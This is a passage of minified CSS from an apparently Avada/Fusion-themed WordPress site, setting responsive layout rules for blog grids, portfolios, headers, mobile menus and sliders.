.avada-row,body.side-header-right #slidingbar .avada-row{max-width:none;}.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a,.fusion-slider-sc .flex-direction-nav a{width:25px;height:65px;line-height:65px;font-size:14px;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{line-height:65px;font-size:14px;}.bbp-pagination .bbp-pagination-links a.inactive,.bbp-topic-pagination .page-numbers,.page-links a,.pagination a.inactive,.woocommerce-pagination .page-numbers{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .current,.page-links > .page-number,.pagination .current,.woocommerce-pagination .current{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .pagination-prev,.pagination .pagination-prev,.woocommerce-pagination .prev{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .pagination-next,.bbp-pagination-links span.dots,.pagination .pagination-next,.woocommerce-pagination .next{padding:2px 6px;}@media only screen and (min-width: 1007.2px) and (max-width: 1099px){.fusion-portfolio-six .fusion-portfolio-post,.grid-layout-6 .fusion-post-grid{width:20% !important;}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post{width:25% !important;}}@media only screen and (min-width: 915.4px) and (max-width: 1007.2px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:20% !important;}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post{width:33.3333333333% !important;}.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-portfolio-four .fusion-portfolio-post{width:33.3333333333% !important;}}@media only screen and (min-width: 823.6px) and (max-width: 915.4px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:25% !important;}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post{width:50% !important;}}@media only screen and (min-width: 731.8px) and (max-width: 823.6px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:33.33% !important;}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post{width:50% !important;}}@media only screen and (max-width: 731.8px){.fusion-blog-layout-grid .fusion-post-grid,.fusion-portfolio-post{width:100% !important;}.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:50% !important;}}@media only screen and (max-width: 640px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:100% !important;}.fusion-body .fusion-page-title-bar{max-height:none;}.fusion-body .fusion-page-title-bar h1{margin:0;}.fusion-body .fusion-page-title-secondary{margin-top:2px;}.fusion-blog-layout-large .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-large .fusion-meta-info .fusion-alignright,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignright{display:block;float:none;margin:0;width:100%;}.fusion-body .fusion-blog-layout-medium .fusion-post-slideshow{float:none;margin:0 0 20px 0;height:auto;width:auto;}.fusion-blog-layout-large-alternate .fusion-date-and-formats{margin-bottom:55px;}.fusion-body .fusion-blog-layout-large-alternate .fusion-post-content{margin:0;}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:inline-block;float:none;margin-right:0;max-width:197px;}.fusion-blog-layout-grid .fusion-post-grid{position:static;width:100%;}.flex-direction-nav,.wooslider-direction-nav,.wooslider-pauseplay{display:none;}.share-box ul li{margin-bottom:10px;margin-right:15px;}.buttons a{margin-right:5px;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}#wrapper .content-boxes-icon-boxed .content-box-column .heading h2{margin-top:-5px;}#wrapper .content-boxes-icon-boxed .content-box-column .more{margin-top:12px;}.page-template-contact-php .fusion-google-map{height:270px !important;}.share-box .social-networks li{margin-right:20px !important;}.timeline-icon{display:none !important;}.timeline-layout{padding-top:0 !important;}.fusion-counters-circle .counter-circle-wrapper{display:block;margin-right:auto;margin-left:auto;}.post-content .wooslider .wooslider-control-thumbs{margin-top:-10px;}body .wooslider .overlay-full.layout-text-left .slide-excerpt{padding:20px !important;}.content-boxes-icon-boxed .col{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.social_links_shortcode li{height:40px !important;}.products-slider .es-nav span{transform:scale(0.5) !important;-webkit-transform:scale(0.5) !important;-moz-transform:scale(0.5) !important;-ms-transform:scale(0.5) !important;-o-transform:scale(0.5) !important;}.portfolio-masonry .portfolio-item{width:100% !important;}.table-1 table,.tkt-slctr-tbl-wrap-dv table{border-collapse:collapse;border-spacing:0;width:100%;}.table-1 td,.table-1 th,.tkt-slctr-tbl-wrap-dv td,.tkt-slctr-tbl-wrap-dv th{white-space:nowrap;}.table-2 table{border-collapse:collapse;border-spacing:0;width:100%;}.table-2 td,.table-2 th{white-space:nowrap;}#main,.footer-area,.page-title-bar,body{background-attachment:scroll !important;}.tfs-slider[data-animation="slide"]{height:auto !important;}#wrapper .share-box h4{display:block;float:none;line-height:20px !important;margin-top:0;padding:0;margin-bottom:10px;}.fusion-sharing-box .fusion-social-networks{float:none;display:block;width:100%;text-align:left;}#content{width:100% !important;margin-left:0px !important;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}.fusion-hide-on-mobile{display:none;}.fusion-blog-layout-timeline{padding-top:0;}.fusion-blog-layout-timeline .fusion-post-timeline{float:none;width:100%;}.fusion-blog-layout-timeline .fusion-timeline-date{margin-bottom:0;margin-top:2px;}.fusion-timeline-arrow,.fusion-timeline-circle,.fusion-timeline-icon,.fusion-timeline-line{display:none;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0;}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n),.fusion-column:nth-child(5n){margin-right:0;}#wrapper{width:auto !important;}.create-block-format-context{display:none;}.columns .col{float:none;width:100% !important;margin:0 0 20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.fullwidth-box{background-attachment:scroll;}.fusion-main-menu > ul > li{padding-right:25px;}.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{display:none;}.review{float:none;width:100%;}.fusion-social-links-footer,.fusion-social-networks{display:block;text-align:center;}.fusion-social-links-footer{width:auto;}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;}.fusion-social-networks{padding:0 0 15px;}.fusion-author .fusion-author-ssocial .fusion-author-tagline{float:none;text-align:center;max-width:100%;}.fusion-author .fusion-author-ssocial .fusion-social-networks{text-align:center;}.fusion-author .fusion-author-ssocial .fusion-social-networks .fusion-social-network-icon:first-child{margin-left:0;}.fusion-social-networks:after{content:"";display:block;clear:both;}.fusion-social-networks li{float:none;display:inline-block;}.fusion-reading-box-container .continue{display:block;}.fusion-reading-box-container .mobile-button{display:none;float:none;}.fusion-title{margin-top:0px !important;margin-bottom:20px !important;}.fusion-body .fusion-page-title-bar{height:70px;}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal;}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left;}.fusion-page-title-bar-left .searchform{display:block;max-width:100%;}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right;}.fusion-page-title-bar-right .searchform{max-width:100%;}.fusion-page-title-row{display:table;width:100%;height:100%;min-height:calc(70px -20px);}.fusion-page-title-wrapper{display:table-cell;vertical-align:middle;}.products .product-list-view{width:100% !important;min-width:100% !important;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:90%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:90%;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:15px;margin-top:0px;}.project-content .project-description{float:none !important;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100%;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.faq-tabs,.portfolio-tabs{height:auto;border-bottom-width:1px;border-bottom-style:solid;}.faq-tabs li,.portfolio-tabs li{float:left;margin-right:30px;border-bottom:0;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}nav#nav,nav#sticky-nav{margin-right:0;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error-message{line-height:170px;margin-top:20px;font-size:130px;}.error_page .useful_links{width:100%;padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100%;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}.fusion-blog-layout-medium-alternate .fusion-post-content{float:none;width:100% !important;margin-top:20px;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3%;padding-right:3%;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0 15px;}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0;}.popup{display:none !important;}.share-box .social-networks{text-align:left;}body #small-nav{visibility:visible !important;}.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none !important;width:100% !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}#nav-uber #megaMenu{width:100%;}#toTop{bottom:30px;border-radius:4px;height:40px;z-index:10000;-webkit-border-radius:4px;}#toTop:before{line-height:38px;}#toTop:hover{background-color:#333333;}.no-mobile-totop .to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.tfs-slider .slide-content-container .btn{min-height:0 !important;padding-left:20px;padding-right:20px !important;height:26px !important;line-height:26px !important;}.fusion-soundcloud iframe{width:100%;}.fusion-columns-2 .fusion-column,.fusion-columns-2 .fusion-flip-box-wrapper,.fusion-columns-4 .fusion-column,.fusion-columns-4 .fusion-flip-box-wrapper{width:50% !important;float:left !important;}.fusion-columns-2 .fusion-column:nth-of-type(3n),.fusion-columns-2 .fusion-flip-box-wrapper:nth-of-type(3n),.fusion-columns-4 .fusion-column:nth-of-type(3n){clear:both;}.fusion-columns-3 .fusion-column,.fusion-columns-3 .fusion-flip-box-wrapper,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .fusion-column,.fusion-columns-5 .fusion-flip-box-wrapper,.fusion-columns-6 .fusion-column,.fusion-columns-6 .fusion-flip-box-wrapper{width:33.33% !important;float:left !important;}.fusion-columns-3 .fusion-column:nth-of-type(4n),.fusion-columns-3 .fusion-flip-box-wrapper:nth-of-type(4n),.fusion-columns-5 .fusion-column:nth-of-type(4n),.fusion-columns-5 .fusion-flip-box-wrapper:nth-of-type(4n),.fusion-columns-6 .fusion-column:nth-of-type(4n),.fusion-columns-6 .fusion-flip-box-wrapper:nth-of-type(4n){clear:both;}#slidingbar .fusion-column,.footer-area .fusion-column{margin-bottom:40px;}.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-one-half,.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-two-third{position:relative;float:left;margin-right:4%;margin-bottom:20px;}.fusion-layout-column.fusion-one-sixth{width:13.3333%;}.fusion-layout-column.fusion-five-sixth{width:82.6666%;}.fusion-layout-column.fusion-one-fifth{width:16.8%;}.fusion-layout-column.fusion-two-fifth{width:37.6%;}.fusion-layout-column.fusion-three-fifth{width:58.4%;}.fusion-layout-column.fusion-four-fifth{width:79.2%;}.fusion-layout-column.fusion-one-fourth{width:22%;}.fusion-layout-column.fusion-three-fourth{width:74%;}.fusion-layout-column.fusion-one-third{width:30.6666%;}.fusion-layout-column.fusion-two-third{width:65.3333%;}.fusion-layout-column.fusion-one-half{width:48%;}.fusion-layout-column.fusion-spacing-no{margin-left:0;margin-right:0;}.fusion-layout-column.fusion-one-sixth.fusion-spacing-no{width:16.6666666667%;}.fusion-layout-column.fusion-five-sixth.fusion-spacing-no{width:83.333333333%;}.fusion-layout-column.fusion-one-fifth.fusion-spacing-no{width:20%;}.fusion-layout-column.fusion-two-fifth.fusion-spacing-no{width:40%;}.fusion-layout-column.fusion-three-fifth.fusion-spacing-no{width:60%;}.fusion-layout-column.fusion-four-fifth.fusion-spacing-no{width:80%;}.fusion-layout-column.fusion-one-fourth.fusion-spacing-no{width:25%;}.fusion-layout-column.fusion-three-fourth.fusion-spacing-no{width:75%;}.fusion-layout-column.fusion-one-third.fusion-spacing-no{width:33.33333333%;}.fusion-layout-column.fusion-two-third.fusion-spacing-no{width:66.66666667%;}.fusion-layout-column.fusion-one-half.fusion-spacing-no{width:50%;}.fusion-layout-column.fusion-column-last{clear:right;zoom:1;margin-left:0;margin-right:0;}.fusion-column.fusion-spacing-no{margin-bottom:0;width:100% !important;}.ua-mobile #main,.ua-mobile .fusion-footer-widget-area,.ua-mobile .page-title-bar,.ua-mobile body{background-attachment:scroll !important;}#footer > .fusion-row,#header-sticky .fusion-row,.footer-area > .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0px !important;padding-right:0px !important;}#footer > .fusion-row,.footer-area > .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0px !important;padding-right:0px !important;}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll !important;}}@media only screen and (max-width: 920px){body.side-header #wrapper{margin-left:0 !important;margin-right:0 !important;}#side-header,.side-header-background{background-color:#60497a;}.layout-boxed-mode .side-header-wrapper{background-color:transparent;}#side-header{transition:background-color 0.25s ease-in-out;position:static;height:auto;width:100% !important;padding:20px 30px !important;margin:0 !important;-webkit-transition:background-color 0.25s ease-in-out;-moz-transition:background-color 0.25s ease-in-out;-ms-transition:background-color 0.25s ease-in-out;-o-transition:background-color 0.25s ease-in-out;}#side-header.fusion-is-sticky{background-color:#60497a;}#side-header .side-header-background{display:none;}#side-header .side-header-border{display:none;}#side-header .side-header-wrapper{padding-top:0;padding-bottom:0;position:relative;}#side-header .header-social,#side-header .header-v4-content{display:none;}#side-header .fusion-logo{margin:0;float:left;}#side-header .side-header-content{padding:0 !important;}#side-header.fusion-mobile-menu-design-classic .fusion-logo{float:none;text-align:center;}body #wrapper .header-shadow:after,body.side-header #wrapper #side-header.header-shadow .side-header-border:before{position:static;height:auto;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}#side-header .fusion-main-menu,#side-header .side-header-content-1-2,#side-header .side-header-content-3{display:none;}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-nav-holder{display:block;margin-top:20px;}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-sticky-nav-holder{display:none;}#side-header.fusion-mobile-menu-design-modern .fusion-logo{float:left;margin:0;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-left{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-right{float:right;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-center{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{display:block;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons{float:left;position:static;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons a{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons :first-child{margin-left:0;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons{float:right;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons a:last-child{margin-left:0;}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder,#side-header.fusion-mobile-menu-design-modern .side-header-wrapper > .fusion-secondary-menu-search{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:-20px;}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder > ul{display:block;border-right:0;border-left:0;border-bottom:0;}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none;}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:none;}.width-100 .fusion-section-separator-with-offset{margin-left:calc( (100vw - 100% ) / -2 ) !important;margin-right:calc( (100vw - 100% ) / -2 ) !important;}.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0px;padding-left:0 !important;padding-right:0 !important;}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0px;padding-right:0px;}.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px;}.fusion-mobile-menu-design-modern .fusion-social-links-header a{margin-right:20px;margin-bottom:5px;}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent;}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block;}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center;}.fusion-mobile-menu-design-modern .fusion-secondary-menu > ul > li{display:inline-block;vertical-align:middle;text-align:left;}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu > ul > li{float:none;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none;}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon:hover,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:#ffffff;}.fusion-mobile-menu-design-modern .fusion-header-tagline{margin-top:10px;float:none;line-height:24px;}.fusion-header .fusion-row{padding-left:0;padding-right:0;}.fusion-header-wrapper .fusion-header,.fusion-header-wrapper .fusion-secondary-main-menu{background-color:#60497a;}.fusion-secondary-header{background-color:rgb(142,124,183);}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%;}.fusion-footer-copyright-area > .fusion-row,.fusion-footer-widget-area > .fusion-row{padding-left:0;padding-right:0;}.fusion-secondary-header .fusion-row{display:block;}.fusion-secondary-header .fusion-alignleft{margin-right:0;}.fusion-secondary-header .fusion-alignright{margin-left:0;}body.fusion-body .fusion-secondary-header .fusion-alignright > *{float:none;}body.fusion-body .fusion-secondary-header .fusion-alignright .fusion-social-links-header .boxed-icons{margin-bottom:5px;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-header-v4 .fusion-logo{display:block;}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%;}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo a{float:none;text-align:center;margin:0 !important;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu > ul > li{display:none;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu > ul .fusion-middle-logo-menu-logo{display:block;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu{display:block;max-width:auto;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo{padding:0;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-mobile-nav-holder{display:block;margin-top:20px;}.fusion-mobile-menu-design-classic .fusion-secondary-header{padding:10px;}.fusion-mobile-menu-design-classic .fusion-secondary-header .fusion-mobile-nav-holder{margin-top:0;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-secondary-main-menu{padding-top:6px;padding-bottom:6px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-main-menu{display:none;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-nav-holder{display:block;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo a{float:none;text-align:center;margin:0 !important;}.fusion-mobile-menu-design-classic.fusion-header-v4 .searchform,.fusion-mobile-menu-design-classic.fusion-header-v5 .searchform{display:block;float:none;width:100%;margin:0;margin-top:13px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .search-table,.fusion-mobile-menu-design-classic.fusion-header-v5 .search-table{width:100%;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a{float:none;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header-banner{margin-top:10px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu .searchform{display:none;}.fusion-mobile-menu-design-classic .fusion-alignleft{margin-bottom:10px;}.fusion-mobile-menu-design-classic .fusion-alignleft,.fusion-mobile-menu-design-classic .fusion-alignright{float:none;width:100%;line-height:normal;display:block;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-contact-info{text-align:center;line-height:normal;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-secondary-menu{display:none;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header{max-width:100%;margin-top:5px;text-align:center;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header a{margin-bottom:5px;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-tagline{float:none;text-align:center;margin-top:10px;line-height:24px;margin-left:auto;margin-right:auto;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-banner{float:none;text-align:center;margin:0 auto;width:100%;margin-top:20px;clear:both;}.fusion-mobile-menu-design-modern .ubermenu-responsive-toggle,.fusion-mobile-menu-design-modern .ubermenu-sticky-toggle-wrapper{clear:both;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu > ul > li{display:none;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu > ul .fusion-middle-logo-menu-logo{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{display:block;float:left;width:auto;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-sticky-menu{display:none;}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{display:none;}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-sticky-menu{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header .fusion-row{width:100%;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-logo{margin:0 !important;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-logo{padding:0;}.fusion-mobile-menu-design-modern.fusion-header-v1 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v7 .modern-mobile-menu-expanded .fusion-logo{margin-bottom:20px !important;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 